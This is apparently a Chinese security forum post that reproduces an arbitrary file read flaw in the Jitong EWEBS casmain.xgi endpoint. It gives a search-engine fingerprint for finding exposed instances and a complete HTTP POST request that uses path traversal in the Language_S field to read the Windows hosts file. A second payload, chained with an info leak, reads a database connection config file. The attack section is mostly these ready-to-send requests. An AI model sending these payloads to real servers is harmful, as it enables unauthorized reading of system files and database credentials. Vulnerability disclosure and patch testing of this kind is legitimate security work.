问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

漏洞分析与复现

NEW

活动

摸鱼办

搜索

登录

注册

极通EWEBS casmain.xgi 任意文件读取漏洞

# 极通EWEBS casmain.xgi 任意文件读取漏洞 ## 漏洞描述 极通EWEBS casmain.xgi 任意文件读取漏洞,攻击者通过漏洞可以读取任意文件 ## 漏洞影响 极通EWEBS ## 网络测绘 app=...



极通EWEBS casmain.xgi 任意文件读取漏洞 ============================ 漏洞描述 ---- 极通EWEBS casmain.xgi 任意文件读取漏洞,攻击者通过漏洞可以读取任意文件 漏洞影响 ---- 极通EWEBS 网络测绘 ---- app="新软科技-极通EWEBS" 漏洞复现 ---- 登录页面如下  漏洞请求包为 ```plain POST /casmain.xgi HTTP/1.1 Host: Content-Type: application/x-www-form-urlencoded Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6 Cookie: PHPSESSID=923b86fa90ce1e14c82d4e36d1adc528; CookieLanguageName=ZH-CN Content-Length: 57 Language_S=../../../../windows/system32/drivers/etc/hosts ```  可以配合 testweb.php 信息泄露读取敏感信息 ```plain Language_S=../../Data/CONFIG/CasDbCnn.dat ```

发表于 2024-07-12 18:48:01

阅读 ( 4002 )

分类:

Web应用

0 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!